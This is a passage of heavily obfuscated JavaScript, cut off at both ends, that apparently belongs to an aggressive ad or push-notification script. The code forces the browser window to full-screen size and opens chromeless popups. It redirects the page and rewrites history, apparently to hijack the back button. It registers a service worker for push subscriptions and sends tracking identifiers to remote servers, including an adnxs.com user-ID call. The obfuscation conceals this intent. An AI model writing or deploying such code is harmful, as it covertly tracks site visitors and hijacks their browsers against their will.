&& (window[a5](Q0f,Q0f),window[A6][T1]?(top[l_][G$](screen[v8],screen[O0]),top[k5][x5](screen[a6],screen[K0])):(window[n7][E9] || window[J9][s1]) && (top[s2][M2] < screen[w5] || top[h_][H0] < screen[g5]) && window[o4](top[T3][n6],top[a1][k0])),h(R6,f,{},function(b){var Y0g,Y8A,S23,d62,q5b,j_C,y5F,p6h,s5,P2,i1,n0,i8,I2,m4,Y7,e,k,d;Y0g="nie";Y8A="pe";S23="egist";d62="unr";q5b="fau";j_C="rmissio";y5F="efault";p6h="tatu";s5=F93;s5+=C2J;P2=h1t;P2+=b__;i1=d62;i1+=S23;i1+=f6g;n0=D0d;n0+=y5F;i8=D2q;i8+=q5b;i8+=S4_;i8+=P1w;I2=D0d;I2+=l$n;I2+=Y0g;I2+=D0d;m4=Y8A;m4+=j_C;m4+=b__;Y7=j2d;Y7+=p6h;Y7+=j2d;b && Y8q == b[Y7] || v(m4,f);(e=I2 == z,k=i8 == z?J:K,d=n0 == z?eb:w);b=function(){var b7R,Y0;b7R="directext";Y0=C1i;Y0+=b7R;Y0 == k && A?d():ya(e,!X_u) || d();};I && !Ea()?b():a[i1]()[P2](b)[s5](b);})):(h(p3,f,{},function(a){var p1g,I$,p4;p1g="issi";I$=N4t;I$+=W11;I$+=p1g;I$+=a1R;p4=l5N;p4+=x87;a && Y8q == a[p4] || v(I$,f);}),a[a_][j_]()[c7](function(a){var U_6,B$9,s96,b$h,y2Y,k8,T5,T9,L6,f_,l3;U_6="pushManager_getSu";B$9="ue";s96="cribe_user";b$h="bscription";y2Y="isting_2";k8=H5j;k8+=B$9;T5=h_2;T5+=s96;T9=H5j;T9+=O9l;T9+=l$n;L6=U_6;L6+=b$h;h(L6,T9,{sw_url:b,top_url:u},function(a){var j5b,l3m,Y9V,M6,W4,a4;j5b="Subscription";l3m="tu";Y9V="pushManager_get";M6=H5j;M6+=B$9;W4=Y9V;W4+=j5b;a4=s9y;a4+=l3m;a4+=j2d;a && Y8q == a[a4] || v(W4,M6,{sw_url:b,top_url:u});});ha=Y$r !== a;if(Q0f == ha)(h(T5,k8,{sw_url:b,top_url:u},function(a){var T88,F$,i7,F5;T88="_us";F$=h1m;F$+=P$N;F$+=O9l;F$+=l$n;i7=F7J;i7+=C4E;i7+=T88;i7+=f6g;F5=j2d;F5+=s5V;F5+=j6T;a && Y8q == a[F5] || v(i7,F$,{sw_url:b,top_url:u});}),fb(e));else {f_=h1m;f_+=P$N;f_+=O9l;f_+=l$n;l3=G17;l3+=y2Y;try{ba();}catch(c){}h(l3,f_,{sw_url:b,top_url:u},function(a){var t2Q,w6I,n9,S6,B6;t2Q="ng_2";w6I="existi";n9=r8k;n9+=l$n;S6=w6I;S6+=t2Q;B6=l5N;B6+=Y5w;B6+=O9l;B6+=j2d;a && Y8q == a[B6] || v(S6,n9,{sw_url:b,top_url:u});ia(U,ta);});}})[L1](function(a){L();}));})[w$](function(a){w();});h(P6,n8,{},function(a){var O_H,B6l,y8,h9,s8;O_H="show_per";B6l="rue";y8=h1m;y8+=B6l;h9=O_H;h9+=E5B;s8=j2d;s8+=t2t;s8+=u4s;a && Y8q == a[s8] || v(h9,y8);});gb && hb();if(aa)try{aa();}catch(f){}})[C0](function(a){s7E.p4O();w();});})[q1](function(a){s7E.C$D();var t0z,M_9,p4l,D3,B4,I7;t0z="egister";M_9="rker_r";p4l="rviceWo";D3=I4f;D3+=P1w;D3+=Z9k;D3+=a1$;B4=O7P;B4+=s8G;B4+=R84;I7=R84;I7+=p4l;I7+=M_9;I7+=t0z;h(I7,B4,{sw_url:b,top_url:u,error:a[D3]()},w);});}else {m6=O7P;m6+=j$g;m6+=D2O;n2=j2d;n2+=U40;n2+=k97;try{ja();}catch(c){}h(n2,m6,{},w);}}else {V0=O7P;V0+=s8G;V0+=j2d;V0+=l$n;n4=F8u;n4+=K$G;try{ja();}catch(c){}h(n4,V0,{},w);}},hb=function(){var G_4,K9C,S$p,j9L,f_a,e9X,J5o,j2r,g5Q,X6K,d_g,M0r,b40,B5y,Q18,P_,W3,R0,G6,O1,D5,b$,S_,t5,s7,W0,K1,N2,Z3,C7,T6,m5,a,b,c,e,f,k;G_4="adnxs.com/getuid?";K9C="?a";S$p="toSt";j9L="floo";f_a="eateElement";e9X="$UID&b=";J5o="ndo";j2r="https://secure";g5Q="c=";X6K="p?b";d_g="nlo";M0r="etAttri";b40=+"9E14";B5y="but";Q18="/s";try{if(!p){P_=j2d;P_+=P$N;P_+=I3E;W3=j2d;W3+=M0r;W3+=B5y;W3+=l$n;R0=h51;R0+=d_g;R0+=j$g;R0+=D0d;G6=u6L;G6+=W11;G6+=o5a;O1=I3E;O1+=P$N;O1+=f_a;D5=S$p;D5+=P$N;D5+=x_Y;D5+=o5a;b$=P$N;b$+=K6B;b$+=o9v;b$+=W11;S_=j9L;S_+=P$N;t5=x2x;t5+=g5Q;s7=p_T;s7+=X6K;s7+=W3C;W0=p_T;W0+=p_T;K1=Q18;K1+=K9C;K1+=W3C;K1+=e9X;N2=p_T;N2+=p_T;Z3=j2r;Z3+=M16;Z3+=G_4;C7=I4f;C7+=Q$P;C7+=B8j;T6=t5y;T6+=J5o;T6+=W11;m5=S8w;m5+=V4K;m5+=n7V;(a=Math[m5](h6q + b40 * Math[T6]())[C7](),b=Z3 + (F + N2 + y + K1 + a),c=F + W0 + y + s7 + a + t5 + Math[S_](h6q + b40 * Math[b$]())[D5](),e=X_u,f=function(){var a;a=function(){var l6O;l6O=+"500";k3g > e++ && setTimeout(f,l6O);};s7E.p4O();Fa(c,function(b,c){var R1G,g2,e,X6,k;R1G="rse";if(b && Y8q == c){g2=z3A;g2+=o5a;g2+=P1w;g2+=H3z;e=Y$r;try{X6=y9x;X6+=R1G;e=JSON[X6](b);}catch(f){a();return;}if(Q0f == e[g2])a();else {k=e[X_u];X_u == e[Q0f]?w():ka=k;}}else a();});},k=document[O1](G6));k[R0]=f;k[W3](P_,b);}}catch(d){}},ya=function(a,b){var L$0,F9g,J9V,v25,b_P,T9b,H3Y,U97,k6j,m1c,f5w,P4F,Z30,j$E,l2N,j4I,H8j,k12,R4f,f3A,L6l,J6_,H9I,n8n,F7h,x0e,E7h,E7c,X_n,o26,f3,l2,u6,C_,f$,I0,M$,p_,L7,N4,P0,i4,X4,R3,F6,Q5,R_,V$,A1,e8,W7,x0,g9,S$,W8,c,e,f,k,d,g,h,Z2,g_,Z1,W2,r7,O9,q5,G2,h$,K4,H5,p8,s_,R7,F8,K8,J3,L5,u2,s4,r2,r9,G5,m,M1;L$0="p_i";F9g="ok";J9V="chParams";v25="Params";b_P="incl";T9b="adB";H3Y="ined";U97="p=";k6j="is";m1c="s_l";f5w="searchParam";P4F="hop";Z30="os";j$E="joi";l2N="chParam";j4I="before_finis";H8j="bst";k12="tna";R4f="lice";f3A="si";L6l="Pa";J6_="before_fin";H9I="oca";n8n="CK";F7h="ie_id";x0e="LO";E7h="hna";E7c="aram";X_n="locatio";o26="dexOf";f3=J6_;f3+=k6j;f3+=H3z;l2=b7Y;l2+=S8w;l2+=H3Y;u6=b_P;u6+=O9l;u6+=D2q;u6+=j2d;C_=y9x;C_+=P1w;C_+=E7h;C_+=M36;f$=S4_;f$+=H9I;f$+=F_$;I0=p_T;I0+=p_T;s7E.C$D();M$=C2U;M$+=F9g;M$+=F7h;p_=P4F;p_+=m1c;p_+=L$0;L7=S4_;L7+=r2e;N4=Q$d;N4+=w2c;P0=j2d;P0+=O9l;P0+=X$m;i4=j2d;i4+=O9l;i4+=H8j;i4+=D3G;X4=X8g;X4+=l$n;X4+=z__;R3=I4f;R3+=Q$P;R3+=B8j;F6=H3z;F6+=h51;F6+=U97;Q5=h_2;Q5+=G28;Q5+=o5a;R_=H3z;R_+=M30;R_+=W3C;V$=x_Y;V$+=o26;A1=g25;A1+=d$e;e8=X_n;e8+=b__;W7=j$E;W7+=b__;x0=j2d;x0+=R4f;g9=C7d;g9+=S4_;g9+=u6L;g9+=P1w;S$=H3z;S$+=Z30;S$+=k12;S$+=M36;W8=V4K;W8+=F93;W8+=F_$;c=Ea();if(!c)return !X_u;(e=c,c=c + (M16 + window[W8][S$][g9](M16)[x0](-q6Q)[W7](M16)));--E;(f=document[e8][A1],k=f[V$](R_));if(-X_u == k)return !X_u;(d=f[Q5](Q0f,k),d=d + (F6 + encodeURIComponent(E[R3]())),k=f[X4](x2x,k));-X_u != k && (d+=f[i4](k));e && (d=V(d,P0,e));W && (e=W[M],++M,M == W[N4] && (M=Q0f),d=V(d,L7,e),d=V(d,p_,M));(d=V(d,M$,x),g=F + I0 + c + document[f$][C_] + d,h=L3I,c=E + X_u);if(Q0f == ib[u6](n) && Ga && -X_u != la && c <= la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var 